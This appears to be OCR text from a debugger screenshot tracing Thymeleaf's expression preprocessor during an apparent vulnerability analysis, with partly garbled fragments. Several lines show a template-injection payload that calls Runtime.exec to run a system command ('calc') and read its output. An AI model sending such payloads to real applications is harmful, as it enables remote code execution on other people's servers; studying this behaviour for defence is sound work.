 53 @ static String preprocess(
54 final IExpressionContext context, context: WebExpressionContext@5783
55 final String input) { input: "~{${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputSt
56
57 if (input.indexOf(PREPROCESS_DELIMITER) == -1) {
58 // Fail quick
59 return input; input: "~{${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"
60 }
61
62 final IStandardExpressionParser expressionParser = StandardExpressions.getExpressionParser(context.getConfiguration())
63 if (!(expressionParser instanceof StandardExpressionParser)) {
64 // Preprocess will be only available for the StandardExpressionParser, because the preprocessor
65 // depends on this specific implementation of the parser.
66 return input;
67 }
量 控制台
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
ymeleaf.standard.expression)
ymeleaf.standard.expression)
meleaf.standard.expression)
meleaf.standard.expression)
static members of StandardExpressionPreprocessor
context = {WebExpressionContext@5783}
input = "~{${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream(),"GBK").useDelimiter("asdasdasd").next()}::unsafe}"